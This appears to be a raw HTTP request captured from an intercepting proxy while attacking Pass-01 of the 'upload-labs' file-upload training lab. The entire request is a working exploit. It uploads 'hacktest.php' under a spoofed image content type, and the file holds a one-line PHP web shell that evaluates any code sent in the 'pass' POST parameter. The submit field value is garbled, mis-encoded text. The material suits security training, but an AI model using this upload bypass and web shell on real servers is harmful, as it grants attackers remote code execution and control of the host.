 Raw Params Headers Hex
1 POST /upload-labs/Pass-01/index.php HTTP/1.1
2 Host: 169.254.236.194
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------2816923274396084576930931400​5
8 Content-Length: 379
9 Origin: http://169.254.236.194
10 Connection: close
11 Referer: http://169.254.236.194/upload-labs/Pass-01/index.php
12 Cookie: pass=01
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------281692327439608457693093140057
16 Content-Disposition: form-data; name="upload_file"; filename="hacktest.php"
17 Content-Type: image/jpeg
18
19 <?php @eval($_POST['pass']);?>
20 -----------------------------281692327439608457693093140057
21 Content-Disposition: form-data; name="submit"
22
23 涓婁紶
24 -----------------------------281692327439608457693093140057--
25